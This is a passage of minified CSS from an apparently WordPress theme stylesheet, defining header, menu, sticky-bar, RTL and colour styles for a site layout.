a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:950px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:950px){.header_placeholder{height:0!important}}@media only screen and (max-width:949px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#c5bca5;--mfn-icon-box-icon:#161920;--mfn-sliding-box-bg:#161920;--mfn-woo-body-color:#161920;--mfn-woo-heading-color:#161920;--mfn-woo-themecolor:#c5bca5;--mfn-woo-bg-themecolor:#c5bca5;--mfn-woo-border-themecolor:#c5bca5}#Header_wrapper,#Intro{background-color:#e2dfd6}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#3a3a3a}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#161920}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#161920}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#c5bca5}.mfn-wish-button.loved:not(.link) .path{fill:#c5bca5;stroke:#c5bca5}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#c5bca5}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#c5bca5}a{color:#bf7272}a:hover{color:#a75252}*::-moz-selection{background-color:#bf7272;color:white}*::selection{background-color:#bf7272;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#e2dfd6}h2,h2 a,h2 a:hover{color:#161920}h3,h3 a,h3 a:hover{color:#161920}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161920}h5,h5 a,h5 a:hover{color:#161920}h6,h6 a,h6 a:hover,a.content_link .title{color:#e2dfd6}.woocommerce #customer_login h2{color:#161920} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161920} .dropcap,.highlight:not(.highlight_image){background-color:#bf7272}a.mfn-link{color:#988e7f}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#988e7f}a:hover.mfn-link{color:#988e7f}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#7b7364}a.mfn-link-6:before{border-bottom-color:#7b7364}a.mfn-link svg .path{stroke:#988e7f}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#bf7272;background:#bf7272}.hr_zigzag i{color:#bf7272}.highlight-left:after,.highlight-right:after{background:#bf7272}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#bf7272}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#1c1f24}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#1c1f24}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#ffffff}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > 